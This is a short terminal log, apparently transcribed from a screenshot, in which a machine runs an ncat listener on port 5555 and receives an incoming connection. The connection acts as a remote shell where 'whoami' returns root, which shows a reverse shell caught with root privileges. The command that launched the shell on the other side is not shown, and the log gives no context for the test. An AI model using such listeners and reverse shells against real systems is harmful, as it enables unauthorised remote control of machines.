 [root@VM_0_9_centos ~]# nc -lvvp 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from
Ncat: Connection from 0894.
^[[B
/bin/bash: $'\E[B': command not found
whoami
root